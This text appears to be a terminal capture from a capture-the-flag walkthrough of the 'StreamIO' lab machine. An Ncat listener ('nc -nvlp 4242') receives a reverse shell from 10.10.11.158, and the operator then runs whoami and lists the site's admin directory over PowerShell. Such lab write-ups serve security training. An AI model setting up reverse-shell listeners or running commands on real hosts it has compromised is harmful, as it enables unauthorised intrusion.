 bracketz@marians:~/Desktop$ nc -nvlp 4242
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4242
Ncat: Listening on 0.0.0.0:4242
Ncat: Connection from 10.10.11.158.
Ncat: Connection from 10.10.11.158:59962.
whoami
streamio\yoshihide
PS C:\inetpub\streamio.htb\admin>
PS C:\inetpub\streamio.htb\admin>
PS C:\inetpub\streamio.htb\admin> dir
    Directory: C:\inetpub\streamio.htb\admin
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        2/22/2022   2:49 AM                css
d-----        2/22/2022   2:49 AM                fonts
d-----        2/22/2022   2:49 AM                images
d-----        2/22/2022   3:19 AM                js
-a----         6/3/2022   1:51 AM           2401 index.php
-a----         6/3/2022   1:53 AM           3055 master.php
-a----        2/23/2022   2:16 AM            878 movie_inc.php
-a----        2/23/2022   2:16 AM            936 staff_inc.php
-a----        2/23/2022   2:16 AM            879 user_inc.php